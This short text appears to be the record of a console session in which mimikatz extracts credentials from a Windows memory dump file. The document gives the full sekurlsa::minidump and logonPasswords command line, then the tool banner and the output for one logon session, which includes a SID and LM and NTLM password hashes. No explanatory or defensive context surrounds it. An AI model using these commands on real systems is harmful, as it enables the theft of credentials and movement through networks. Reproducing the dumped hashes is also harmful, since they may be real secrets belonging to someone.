 C:\>mimikatz.exe "sekurlsa::minidump SQLDmpr0001.mdmp" "sekurlsa::logonPasswords
 full" exit
  .#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump SQLDmpr0001.mdmp
Switch to MINIDUMP : 'SQLDmpr0001.mdmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'SQLDmpr0001.mdmp' file for minidump...
Authentication Id : 0 ; 1096234 (00000000:0010ba2a)
Session           : Interactive from 1
User Name         : Logon Time        : 2020/3/26 15:42:41
SID               : S-1-5-21-3144273314-1436077220-1904196568-1000
        msv :
         [00000003] Primary
         * Username :
         * LM       : 1954b5cc903a162daad3b435b51404ee
         * NTLM     : 4390bde5d701f17a9e0f8c1a379c7342